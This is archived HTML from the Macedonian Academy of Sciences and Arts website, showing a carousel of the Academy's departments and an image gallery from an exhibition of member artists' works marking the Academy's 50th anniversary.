                <div class="e-load-more-anchor" data-page="1" data-max-page="85" data-next-page="https://manu.edu.mk/page/2/"></div>
                <div class="elementor-button-wrapper">
            <a href="#" class="elementor-button-link elementor-button" role="button">
                        <span class="elementor-button-content-wrapper">
                            <span class="elementor-button-icon elementor-align-icon-right">
                <svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-down" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm-32-316v116h-67c-10.7 0-16 12.9-8.5 20.5l99 99c4.7 4.7 12.3 4.7 17 0l99-99c7.6-7.6 2.2-20.5-8.5-20.5h-67V140c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12z"></path></svg>          </span>
                        <span class="elementor-button-text">Види повеќе</span>
        </span>
                    </a>
        </div>
                <div class="e-load-more-message"></div>
                </div>
                </div>
                    </div>
                </div>
                    </div>
                </div>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-cd05bc9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="cd05bc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                        <div class="elementor-container elementor-column-gap-default">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68326a7" data-id="68326a7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-ea2f949 elementor-widget elementor-widget-gimont_elementor_heading" data-id="ea2f949" data-element_type="widget" data-widget_type="gimont_elementor_heading.default">
                <div class="elementor-widget-container">
            
            <div class="ova-heading template_2">
                                                        <span class="subtitle">Целокупната базична дејност на Академијата се одвива во нејзините ШЕСТ ОДДЕЛЕНИЈА</span>
                                            <span class="line"></span>
                                                    
                                
                
            </div>

                </div>
                </div>
                <div class="elementor-element elementor-element-0eff471 elementor-widget elementor-widget-gimont_elementor_icon_box_slide" data-id="0eff471" data-element_type="widget" data-settings="{&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;dot_control&quot;:&quot;yes&quot;}" data-widget_type="gimont_elementor_icon_box_slide.default">
                <div class="elementor-widget-container">
            
        <div class="ova-icon-box-slide template_2">

            <div class="icon-box-slide owl-carousel owl-theme" data-options="{&quot;items&quot;:6,&quot;slideBy&quot;:1,&quot;margin&quot;:30,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:3000,&quot;smartSpeed&quot;:500,&quot;dots&quot;:true,&quot;rtl&quot;:false}">

                                    <div class="item-box">
                        <div class="card">

                            
                            
                                                                                                <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/lingvistika-i-literaturna-nauka/" title="
Лингвистика и литературна наука">
                                        <h3 class="title">
Лингвистика и литературна наука</h3>
                                    </a>
                                                            
                            
                                                            <a class="details-button" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/lingvistika-i-literaturna-nauka/" title="
Лингвистика и литературна наука">
                                    <span class="text-button">Прочитај повеќе</span>
                                    <i aria-hidden="true" class="flaticonnew- flaticon-new-right"></i>
                                </a>
                                                    </div>
                                                    <div class="card card-hover">
                                <div class="info">
                                                                                                                        <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/lingvistika-i-literaturna-nauka/" title="
Лингвистика и литературна наука">
                                                <h3 class="title">
Лингвистика и литературна наука</h3>
                                            </a>
                                                                            
                                                                    </div>

                                                                                                        <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/lingvistika-i-literaturna-nauka/" title="
Лингвистика и литературна наука">
                                                                            <img decoding="async" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/01/lingvistika.jpg" alt="">
                                                                        </a>
                                                                                                </div>
                                            </div>
                                    <div class="item-box">
                        <div class="card">

                            
                            
                                                                                                <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/opstestveni-nauki/" title="

Општествени науки
">
                                        <h3 class="title">

Општествени науки
</h3>
                                    </a>
                                                            
                            
                                                            <a class="details-button" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/opstestveni-nauki/" title="

Општествени науки
">
                                    <span class="text-button">Прочитај повеќе</span>
                                    <i aria-hidden="true" class="flaticonnew- flaticon-new-right"></i>
                                </a>
                                                    </div>
                                                    <div class="card card-hover">
                                <div class="info">
                                                                                                                        <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/opstestveni-nauki/" title="

Општествени науки
">
                                                <h3 class="title">

Општествени науки
</h3>
                                            </a>
                                                                            
                                                                    </div>

                                                                                                        <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/opstestveni-nauki/" title="

Општествени науки
">
                                                                            <img decoding="async" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/01/opstestveni-nauki.jpg" alt="">
                                                                        </a>
                                                                                                </div>
                                            </div>
                                    <div class="item-box">
                        <div class="card">

                            
                            
                                                                                                <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/medicinski-nauki/" title="

Медицински науки">
                                        <h3 class="title">

Медицински науки</h3>
                                    </a>а средина и материјали                 <i class="gimonticon-right-arrow" aria-hidden="true"></i>
                </a>
                
            </li>
                                <li class="item right_item">
                <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/strateski-istrazuvanja/" class="title" title="Центар за стратегиски истражувања">
                    Центар за стратегиски истражувања                   <i class="gimonticon-right-arrow" aria-hidden="true"></i>
                </a>
                
            </li>
            </ul>
    </div>      </div>
                </div>
                    </div>
        </div>
                    </div>
        </section>
                </div>
                    </div> <!-- /Inside Content -->
            <div class="wrap_footer" role="contentinfo">
                        <div data-elementor-type="wp-post" data-elementor-id="692" class="elementor elementor-692" data-elementor-post-type="ova_framework_hf_el">
                <div class="elementor-element elementor-element-56b805c e-flex e-con-boxed e-con e-parent" data-id="56b805c" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-d7e3f36 elementor-widget elementor-widget-spacer" data-id="d7e3f36" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
            <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>        <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-95bf36e e-flex e-con-boxed e-con e-parent" data-id="95bf36e" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-bf8fb97 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf8fb97" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                    <div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid meet' overflow='visible' height='100%' viewBox='0 0 126 26' fill='black' stroke='none'%3E%3Cpath d='M3,10.2c2.6,0,2.6,2,2.6,3.2S4.4,16.5,3,16.5s-3-1.4-3-3.2S0.4,10.2,3,10.2z M18.8,10.2c1.7,0,3.2,1.4,3.2,3.2s-1.4,3.2-3.2,3.2c-1.7,0-3.2-1.4-3.2-3.2S17,10.2,18.8,10.2z M34.6,10.2c1.5,0,2.6,1.4,2.6,3.2s-0.5,3.2-1.9,3.2c-1.5,0-3.4-1.4-3.4-3.2S33.1,10.2,34.6,10.2z M50.5,10.2c1.7,0,3.2,1.4,3.2,3.2s-1.4,3.2-3.2,3.2c-1.7,0-3.3-0.9-3.3-2.6S48.7,10.2,50.5,10.2z M66.2,10.2c1.5,0,3.4,1.4,3.4,3.2s-1.9,3.2-3.4,3.2c-1.5,0-2.6-0.4-2.6-2.1S64.8,10.2,66.2,10.2z M82.2,10.2c1.7,0.8,2.6,1.4,2.6,3.2s-0.1,3.2-1.6,3.2c-1.5,0-3.7-1.4-3.7-3.2S80.5,9.4,82.2,10.2zM98.6,10.2c1.5,0,2.6,0.4,2.6,2.1s-1.2,4.2-2.6,4.2c-1.5,0-3.7-0.4-3.7-2.1S97.1,10.2,98.6,10.2z M113.4,10.2c1.2,0,2.2,0.9,2.2,3.2s-0.1,3.2-1.3,3.2s-3.1-1.4-3.1-3.2S112.2,10.2,113.4,10.2z'/%3E%3C/svg%3E&quot;);">
            <span class="elementor-divider-separator">
                        </span>
        </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-7c0bf47 e-flex e-con-boxed e-con e-parent" data-id="7c0bf47" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-a3d0221 elementor-widget elementor-widget-text-editor" data-id="a3d0221" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                            <h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" style="color: #000000; font-family: Roboto, sans-serif; text-align: center;" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Изложба на дела од ликовните уметници членови на МАНУ по повод 50 години МАНУ</h3>                      </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-be8b498 e-con-full e-flex e-con e-parent" data-id="be8b498" data-element_type="container" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-core-v316-plus="true">
                <div class="elementor-element elementor-element-c3b6116 elementor-widget elementor-widget-gallery" data-id="c3b6116" data-element_type="widget" data-settings="{&quot;columns&quot;:12,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
                <div class="elementor-widget-container">
            <style>/*! elementor-pro - v3.20.0 - 26-03-2024 */
.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);transition-duration:var(--overlay-transition-duration);transition-property:mix-blend-mode,transform,opacity,background-color}.elementor-gallery-item__image.e-gallery-image{transition-duration:var(--image-transition-duration);transition-property:filter,transform}.elementor-gallery-item__content{display:flex;flex-direction:column;justify-content:var(--content-justify-content,center);align-items:center;text-align:var(--content-text-align);padding:var(--content-padding)}.elementor-gallery-item__content>div{transition-duration:var(--content-transition-duration)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){transition-delay:calc(var(--content-transition-delay) / 3)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){transition-delay:calc(var(--content-transition-delay) / 3 * 2)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){transition-delay:calc(var(--content-transition-delay) / 3 * 3)}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%}.elementor-gallery__titles-container{display:flex;flex-wrap:wrap;justify-content:var(--titles-container-justify-content,center);margin-bottom:20px}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width)}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;transition:all .3s}.elementor-gallery-title--active{color:#495157}.elementor-gallery-title:not(:last-child){margin-right:var(--space-between)}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top)}.e-gallery-item.elementor-gallery-item{transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:focus .elementor-gallery__item-overlay-bg,.e-gallery-item:focus .elementor-gallery__item-overlay-content,.e-gallery-item:focus .elementor-gallery__item-overlay-content__description,.e-gallery-item:focus .elementor-gallery__item-overlay-content__title,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal)}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover)}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active)}.e-con-inner>.elementor-widget-gallery,.e-con>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>     <div class="elementor-gallery__container">
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3396-1000x450-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3396-1000x450" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjEsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zMzk2LTEwMDB4NDUwLTEuanBnIiwic2xpZGVzaG93IjoiYzNiNjExNiJ9">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3396-1000x450-1-300x135.jpg" data-width="300" data-height="135" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3398.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3398" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjIsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zMzk4LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3398-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3399.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3399" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjMsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zMzk5LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3399-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3400.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3400" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjQsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDAwLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3400-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3402.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3402" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjUsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDAyLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3402-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3404.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3404" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjYsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDA0LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3404-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3405.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3405" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjcsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDA1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3405-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3406.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3406" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjgsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDA2LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3406-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3408.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3408" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MjksInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDA4LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3408-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3409.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3409" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzAsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDA5LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3409-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3410.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3410" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzEsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDEwLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3410-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3411.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3411" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzIsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDExLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3411-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3412.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3412" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzMsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDEyLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3412-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3413.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_3413" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzQsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR18zNDEzLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_3413-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
